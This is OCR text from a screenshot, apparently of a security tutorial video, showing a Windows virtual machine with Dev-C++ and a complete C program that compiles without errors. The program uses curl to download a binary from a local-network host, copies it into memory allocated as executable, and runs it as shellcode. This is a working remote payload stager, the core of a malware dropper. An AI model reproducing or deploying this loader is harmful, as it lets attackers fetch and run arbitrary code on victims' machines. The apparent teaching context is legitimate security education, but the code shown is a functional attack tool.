 C:\Users\lsec\Desktop\
File Edit View VM Tabs Help
Commando
Kali Videos
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug
sr.c st.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <windows.h>
5
6 int main()
7 {
8 FILE *fpipe;
9 char *command = "curl http://192.168.254.130/code.bin";
10 char c = 0;
11 unsigned char code[460];
12 int counter = 0;
13
14 if (0 == (fpipe = (FILE*)popen(command, "r")))
15 {
16 perror("popen() failed.");
17 exit(EXIT_FAILURE);
18 }
19
20 while (fread(&c, sizeof c, 1, fpipe))
21 {
22 code[counter] = c;
23 printf("%c", code[counter]);
24 counter = counter + 1;
25
26 }
27
28 pclose(fpipe);
29
30 void *exec = VirtualAlloc(0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
31 memcpy(exec, code, sizeof code);
32 ((void(*)())exec)();
33 return 0;
34
35 }
Compiler Resources Compile Log Debug Find Results Close
Abort Compilation
Compilation results...
--------
- Errors: 0
- Warnings: 0
- Output Filename: C:\Users\lsec\Desktop\st.exe
- Output Size: 129.1162109375 KiB
- Compilation Time: 0.27s
Line: 24 Col: 31 Sel: 0 Lines: 35 Length: 736 Insert Done parsing in 0 seconds
DEV
63°F Mostly sunny
5:44 AM
10/25/2022